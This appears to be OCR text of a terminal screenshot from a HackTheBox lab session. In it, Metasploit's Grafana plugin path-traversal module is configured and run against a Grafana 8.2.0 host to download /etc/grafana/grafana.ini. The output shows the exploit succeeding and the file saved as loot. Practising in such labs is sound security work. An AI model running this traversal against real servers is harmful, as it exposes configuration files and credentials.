 faraday@fdhost (10.128.43.203) - byobu × ~ × msfconsole ~/htb_docs × ~/htb_docs ×
msf6 auxiliary(scanner/http/grafana_plugin_traversal) > show options
Module options (auxiliary/scanner/http/grafana_plugin_traversal):
Name Current Setting Required Description
---- --------------- -------- -----------
DEPTH 13 yes Traversal depth
FILEPATH /etc/grafana/grafana.ini yes The name of the file to download
PLUGINS_FILE /opt/metasploit/data/wordlists/grafana_pl yes File containing plugins to enumerate
ugins.txt
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS http://amba.htb:3000 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki
/Using-Metasploit
RPORT 3000 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Grafana instance
THREADS 1 yes The number of concurrent threads (max one per host)
VHOST no HTTP server virtual host
msf6 auxiliary(scanner/http/grafana_plugin_traversal) > run
[+] Detected vulnerable Grafina: 8.2.0
[*] 10.10.11.183 - Progress 0/40 (0.0%)
[+] alertlist was found and exploited successfully
[+] 10.10.11.183:3000 - File saved in: /home/faraday/.msf4/loot/20221024211054_default_10.10.11.183_grafana.loot_178737.ini
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed